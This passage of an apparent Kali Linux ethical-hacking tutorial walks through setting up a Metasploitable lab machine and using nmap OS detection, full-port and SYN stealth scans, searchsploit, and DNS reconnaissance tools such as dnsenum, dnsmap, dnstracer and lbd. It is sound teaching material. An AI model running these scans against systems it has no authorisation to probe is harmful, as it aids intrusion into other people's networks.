
Step 3 − Click VirtualBox → New.
Step 4 − Click “Use an existing virtual hard disk file”. Browse the file where you have
downloaded Metasploitable and click Open.
Step 5 − A screen to create a virtual machine pops up. Click “Create”.

The default username is msfadmin and the password is msfadmin.
Kali Linux - Information Gathering ToolsKali Linux - Information Gathering Tools
Kali Linux - Information Gathering Tools
In this chapter, we will discuss the information gathering tools of Kali Linux.
NMAP and ZenMAP are useful tools for the scanning phase of Ethical Hacking in Kali Linux.
NMAP and ZenMAP are practically the same tool, however NMAP uses command line while
ZenMAP has a GUI.
NMAP is a free utility tool for network discovery and security auditing. Many systems and
network administrators also find it useful for tasks such as network inventory, managing
service upgrade schedules, and monitoring host or service uptime.
NMAP uses raw IP packets in novel ways to determine which hosts are available on the
network, what services (application name and version) those hosts are offering, which
operating systems (and OS versions) they are running, what type of packet filters/firewalls
are in use, etc.
Now, let’s go step by step and learn how to use NMAP and ZenMAP.
Step 1 − To open, go to Applications → 01-Information Gathering → nmap or zenmap.
NMAP and ZenMAPNMAP and ZenMAP
NMAP and ZenMAP


Step 2 − The next step is to detect the OS type/version of the target host. Based on the
help indicated by NMAP, the parameter of OS type/version detection is variable “-O”. For
more information, use this link: https://nmap.org/book/man-os-detection.html
The command that we will use is −
nmap -O 192.168.1.101
The following screenshot shows where you need to type the above command to see the
Nmap output −

Step 3 − Next, open the TCP and UDP ports. To scan all the TCP ports based on NMAP, use
the following command −
nmap -p 1-65535 -T4 192.168.1.101
Where the parameter “–p” indicates all the TCP ports that have to be scanned. In this
case, we are scanning all the ports and “-T4” is the speed of scanning at which NMAP has
to run.
Following are the results. In green are all the TCP open ports and in red are all the closed
ports. However, NMAP does not show as the list is too long.

Stealth scan or SYN is also known as half-open scan, as it doesn’t complete the TCP
three-way handshake. A hacker sends a SYN packet to the target; if a SYN/ACK frame is
received back, then it’s assumed the target would complete the connect and the port is
listening. If an RST is received back from the target, then it is assumed the port isn’t
active or is closed.
Stealth ScanStealth Scan
Stealth Scan
Now to see the SYN scan in practice, use the parameter –sS in NMAP. Following is the full
command −
nmap -sS -T4 192.168.1.101
The following screenshot shows how to use this command −

Searchsploit is a tool that helps Kali Linux users to directly search with the command line
from Exploit database archive.
To open it, go to Applications → 08-Exploitation Tools → searchsploit, as shown in the
following screenshot.
SearchsploitSearchsploit
Searchsploit

After opening the terminal, type "searchsploit exploit index name".
n this section, we will learn how to use some DNS tools that Kali has incorporated.
Basically, these tools help in zone transfers or domain IP resolving issues.
The first tool is dnsenum.pl which is a PERL script that helps to get MX, A, and other
records connect to a domain.
Click the terminal on the left panel.
DNS ToolsDNS Tools
DNS Tools
dnsenum.pldnsenum.pl
dnsenum.pl

Type “dnsenum domain name” and all the records will be shown. In this case, it shows
A records.

The second tool is DNSMAP which helps to find the phone numbers, contacts, and other
subdomain connected to this domain, that we are searching. Following is an example.
Click the terminal as in the upper section , then write “dnsmap domain name”
DNSMAPDNSMAP
DNSMAP
dnstracerdnstracer
dnstracer

The third tool is dnstracer, which determines where a given Domain Name Server (DNS)
gets its information from for a given hostname.
Click the terminal as in the upper section, then type “dnstracer domain name”.
LBD (Load Balancing Detector) tools are very interesting as they detect if a given domain
uses DNS and/or HTTP load balancing. It is important because if you have two servers, one
or the other may not be updated and you can try to exploit it. Following are the steps to
use it −
First, click the terminal on the left panel.
Then, type “lbd domainname”. If it produces a result as “FOUND”, it means that the
server has a load balance. In this case, the result is “NOT FOUND”.
LBD ToolsLBD Tools
LBD Tools
